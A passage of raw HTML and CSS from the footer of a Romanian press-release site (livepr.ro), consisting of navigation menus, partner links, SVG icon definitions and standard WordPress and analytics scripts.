200px" /></a><a id="link-48-106541" class="ct-link" href="https://dow-media.ro/" target="_blank"  ><img  id="image-47-106541" alt="" src="https://i0.wp.com/www.livepr.ro/wp-content/uploads/2023/11/dowmedia.png?fit=200%2C200&amp;ssl=1" class="ct-image" srcset="https://i0.wp.com/www.livepr.ro/wp-content/uploads/2023/11/dowmedia.png?w=200&ssl=1 200w, https://i0.wp.com/www.livepr.ro/wp-content/uploads/2023/11/dowmedia.png?resize=150%2C150&ssl=1 150w, https://i0.wp.com/www.livepr.ro/wp-content/uploads/2023/11/dowmedia.png?resize=100%2C100&ssl=1 100w" sizes="(max-width: 200px) 100vw, 200px" /></a></div></div><div id="new_columns-63-106541" class="ct-new-columns" ><div id="div_block-64-106541" class="ct-div-block" ><h3 id="headline-68-106541" class="ct-headline">Informatii</h3><nav id="_nav_menu-53-106541" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-info-container"><ul id="menu-info" class="oxy-nav-menu-list"><li id="menu-item-2549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2549"><a href="https://www.livepr.ro/despre-noi/">Despre noi</a></li>
<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://www.livepr.ro/termeni-si-conditii/">Termeni și condiții</a></li>
<li id="menu-item-65850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65850"><a href="https://www.livepr.ro/politica-de-utilizare-cookie-uri/">Politica cookie</a></li>
<li id="menu-item-65851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65851"><a href="https://www.livepr.ro/politica-de-prelucrare-datelor-personale/">Politica confidențialitate</a></li>
<li id="menu-item-106571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106571"><a href="https://www.livepr.ro/contact/">Contact</a></li>
</ul></div></nav><div id="_social_icons-88-106541" class="oxy-social-icons" ><a href='https://www.facebook.com/LivePR.ro' target='_blank' class='oxy-social-icons-facebook'><svg><title>Visit our Facebook</title><use xlink:href='#oxy-social-icons-icon-facebook'></use></svg></a><a href='https://twitter.com/livePR_ro' target='_blank' class='oxy-social-icons-twitter'><svg><title>Visit our Twitter</title><use xlink:href='#oxy-social-icons-icon-twitter'></use></svg></a></div></div><div id="div_block-65-106541" class="ct-div-block" ><h3 id="headline-71-106541" class="ct-headline">Servicii recomandate<br></h3><nav id="_nav_menu-78-106541" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-servicii-container"><ul id="menu-servicii" class="oxy-nav-menu-list"><li id="menu-item-106574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106574"><a href="https://speedhost.ro">Gazduire Web - SpeedHost.ro</a></li>
<li id="menu-item-106575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106575"><a href="https://dow-media.ro/">Web Design - DowMedia</a></li>
<li id="menu-item-106576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106576"><a href="https://speedhost.ro/domenii/inregistrari-domenii-ro/">Inregistrari domenii</a></li>
<li id="menu-item-106579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106579"><a href="https://seoelite.ro/">Servicii SEO - SEOElite</a></li>
<li id="menu-item-106577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106577"><a href="https://cloudstoragebox.ro/">Stocare documente in cloud</a></li>
<li id="menu-item-106578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106578"><a href="https://camhost.ro/">Stocare camere de supraveghere</a></li>
<li id="menu-item-106580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106580"><a href="https://ftpbox.ro/">Stocare si transfer fisiere FTP - FTPBox</a></li>
</ul></div></nav></div><div id="div_block-66-106541" class="ct-div-block" ><h3 id="headline-76-106541" class="ct-headline">Site-uri partenere<br></h3><nav id="_nav_menu-74-106541" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-parteneri-container"><ul id="menu-parteneri" class="oxy-nav-menu-list"><li id="menu-item-106581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106581"><a target="_blank" href="https://atitudinea.ro/">Publicatia Online - Atitudinea</a></li>
<li id="menu-item-106582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106582"><a target="_blank" href="https://banisiafaceri.ro">Publicatia Online - BaniSiAfaceri</a></li>
<li id="menu-item-106590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106590"><a target="_blank" href="https://cosimo.ro">Publicatia Online - Cosimo</a></li>
<li id="menu-item-106591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106591"><a target="_blank" href="https://www.weekendbiz.ro/">Publicatia Online - WeekendBiz</a></li>
<li id="menu-item-106592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106592"><a target="_blank" href="https://antreprenortv.ro">Antreprenor TV</a></li>
<li id="menu-item-106593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106593"><a target="_blank" href="https://tol.ro/">Timisoara Online - TOL.ro</a></li>
</ul></div></nav></div></div><div id="new_columns-81-106541" class="ct-new-columns" ><div id="div_block-82-106541" class="ct-div-block" ><div id="_rich_text-94-106541" class="oxy-rich-text" ><p>Toate drepturile rezervate - LivePR - <a href="https://aipress.ro" target="_blank" rel="noopener">AiPress.ro</a></p></div></div><div id="div_block-83-106541" class="ct-div-block" ><div id="_rich_text-87-106541" class="oxy-rich-text" ><p><a href="https://dow-media.ro/" target="_blank" rel="dofollow noopener">Web Design</a> by <strong>Dow Media</strong> | <a href="https://speedhost.ro/" target="_blank" rel="dofollow noopener">Gazduire Web</a> by <strong>SpeedHost.ro</strong></p></div></div></div></div></section>	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/livepr_v3\/*","\/wp-content\/themes\/oxygen-is-not-a-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.ct-FontAwesomeicon-close{width:0.78571428571429em}</style>
<style>.ct-FontAwesomeicon-bars{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-close" viewBox="0 0 22 28"><title>close</title><path d="M20.281 20.656c0 0.391-0.156 0.781-0.438 1.062l-2.125 2.125c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-4.594-4.594-4.594 4.594c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-2.125-2.125c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l4.594-4.594-4.594-4.594c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.594 4.594-4.594c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062s-0.156 0.781-0.438 1.062l-4.594 4.594 4.594 4.594c0.281 0.281 0.438 0.672 0.438 1.062z"/></symbol><symbol id="FontAwesomeicon-chevron-down" viewBox="0 0 28 28"><title>chevron-down</title><path d="M26.297 12.625l-11.594 11.578c-0.391 0.391-1.016 0.391-1.406 0l-11.594-11.578c-0.391-0.391-0.391-1.031 0-1.422l2.594-2.578c0.391-0.391 1.016-0.391 1.406 0l8.297 8.297 8.297-8.297c0.391-0.391 1.016-0.391 1.406 0l2.594 2.578c0.391 0.391 0.391 1.031 0 1.422z"/></symbol><symbol id="FontAwesomeicon-bars" viewBox="0 0 24 28"><title>bars</title><path d="M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z"/></symbol></defs></svg><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	
		<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		   <defs>
		      <symbol id="oxy-social-icons-icon-linkedin" viewBox="0 0 32 32">
		         <title>linkedin</title>
		         <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
		         <path d="M2 12h6v18h-6v-18z"></path>
		         <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook" viewBox="0 0 32 32">
		         <title>facebook</title>
		         <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss" viewBox="0 0 32 32">
		         <title>rss</title>
		         <path d="M4.259 23.467c-2.35 0-4.259 1.917-4.259 4.252 0 2.349 1.909 4.244 4.259 4.244 2.358 0 4.265-1.895 4.265-4.244-0-2.336-1.907-4.252-4.265-4.252zM0.005 10.873v6.133c3.993 0 7.749 1.562 10.577 4.391 2.825 2.822 4.384 6.595 4.384 10.603h6.16c-0-11.651-9.478-21.127-21.121-21.127zM0.012 0v6.136c14.243 0 25.836 11.604 25.836 25.864h6.152c0-17.64-14.352-32-31.988-32z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter" viewBox="0 0 512 512">
		         <title>twitter</title>
		         <path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook-blank" viewBox="0 0 32 32">
		         <title>facebook-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss-blank" viewBox="0 0 32 32">
		         <title>rss-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM8.719 25.975c-1.5 0-2.719-1.206-2.719-2.706 0-1.488 1.219-2.712 2.719-2.712 1.506 0 2.719 1.225 2.719 2.712 0 1.5-1.219 2.706-2.719 2.706zM15.544 26c0-2.556-0.994-4.962-2.794-6.762-1.806-1.806-4.2-2.8-6.75-2.8v-3.912c7.425 0 13.475 6.044 13.475 13.475h-3.931zM22.488 26c0-9.094-7.394-16.5-16.481-16.5v-3.912c11.25 0 20.406 9.162 20.406 20.413h-3.925z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-linkedin-blank" viewBox="0 0 32 32">
		         <title>linkedin-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM12 26h-4v-14h4v14zM10 10c-1.106 0-2-0.894-2-2s0.894-2 2-2c1.106 0 2 0.894 2 2s-0.894 2-2 2zM26 26h-4v-8c0-1.106-0.894-2-2-2s-2 0.894-2 2v8h-4v-14h4v2.481c0.825-1.131 2.087-2.481 3.5-2.481 2.488 0 4.5 2.238 4.5 5v9z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest-blank" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube-blank" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter-blank" viewBox="0 0 448 512">
				<title>twitter</title>
				<path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"></path>
			  </symbol>
		      <symbol id="oxy-social-icons-icon-instagram-blank" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		   </defs>
		</svg>
	
	<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.livepr.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.livepr.ro/wp-content/plugins/newsletter/main.js?ver=8.9.9" id="newsletter-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"226123366\",\"post\":\"100769\",\"tz\":\"0\",\"srv\":\"www.livepr.ro\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "226123366", "100769" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202548.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ct-footer-js"></script><style type="text/css" id="ct_code_block_css_100097">.aipress_retea div 
{
    float:left;
    margin:5px;
}

.aipress_retea img {
  border:1px solid #ccc;
}</style>
 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1773824c8a1e4b5994c182d9ec7636ed","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.livepr.ro/este-bitcoin-cadere-top-5-criptomonede-care-vor-creste-perioada-urmatoare/?xlink=css&ver=6.8.3
body_size: 5897
content:
#section-7-106541 > .ct-section-inner-wrap{padding-top:40px;padding-bottom:40px}#section-7-106541{background-color:#ffffff}#section-25-106541 > .ct-section-inner-wrap{padding-top:20px;align-items:center}#section-25-106541{text-align:left;box-shadow:inset 0px 5px 25px #bfbfbf}@media (max-width:767px){#section-7-106541 > .ct-section-inner-wrap{padding-right:10px;padding-left:10px}}#div_block-13-106541{width:20%;padding-left:0px;background-color:#f4f4f4;padding-right:0px;border-top-left-radius:15px;border-bottom-right-radius:15px;border-top-right-radius:0px;border-bottom-left-radius:0px}#div_block-14-106541{width:80.00%;background-color:#ffffff;padding-top:0px}#div_block-15-106564{width:40%;justify-content:center;border-right-width:4px;border-right-color:#e16e43;background-color:#13417c}#div_block-17-106564{flex-direction:column;display:flex;align-items:center;margin-bottom:12px;width:100%;border-top-style:solid;border-right-style:none;border-bottom-style:solid;border-left-style:none;border-top-width:1px;border-top-color:#eeeeee;border-bottom-width:1px;border-bottom-color:#eeeeee;padding-top:2px;padding-bottom:2px;padding-left:10px;padding-right:10px}#div_block-18-106564{width:100%;justify-content:center;align-items:center;text-align:center}#div_block-19-106564{width:100%;align-items:center;flex-direction:row;display:flex;justify-content:center;font-size:14px;color:#f4f4f4;font-weight:700;text-align:left}#div_block-14-106564{width:60%;background-color:#e16e43}#div_block-568-406{margin-bottom:15px;width:100%;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;background-color:#13417c;border-top-left-radius:15px;border-bottom-right-radius:15px}.oxy-dynamic-list :is([data-id="div_block-3-406"],#incspec){text-align:left;flex-direction:row;display:flex;align-items:center;border-top-style:none;border-right-style:none;border-bottom-style:solid;border-left-style:none;border-bottom-width:1px;border-bottom-color:#eeeeee;margin-bottom:5px;padding-bottom:2px;padding-top:2px}.oxy-dynamic-list :is([data-id="div_block-224-406"],#incspec){align-items:flex-start;text-align:left;display:flex;width:85%}.oxy-dynamic-list :is([data-id="div_block-256-406"],#incspec){width:15%;text-align:right;align-items:center;background-color:#e16e43}#div_block-40-106541{width:25%}#div_block-41-106541{width:50%;justify-content:center;text-align:left;align-items:center}#div_block-42-106541{width:25.00%;flex-direction:row;display:flex;justify-content:flex-end;text-align:center}#div_block-64-106541{width:33.33%}#div_block-65-106541{width:33.33%}#div_block-66-106541{width:33.34%}#div_block-82-106541{width:50%;justify-content:center}#div_block-83-106541{width:50%;align-items:flex-end;text-align:right}@media (max-width:991px){#div_block-13-106541{display:none}}@media (max-width:991px){.oxy-dynamic-list :is([data-id="div_block-3-406"],#incspec){display:flex}}@media (max-width:991px){.oxy-dynamic-list :is([data-id="div_block-256-406"],#incspec){width:20%}}@media (max-width:767px){#div_block-13-106541{text-align:left;align-items:center;margin-bottom:10px;background-color:#ffffff;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px}}@media (max-width:767px){#div_block-14-106541{padding-left:0px;padding-right:0px}}@media 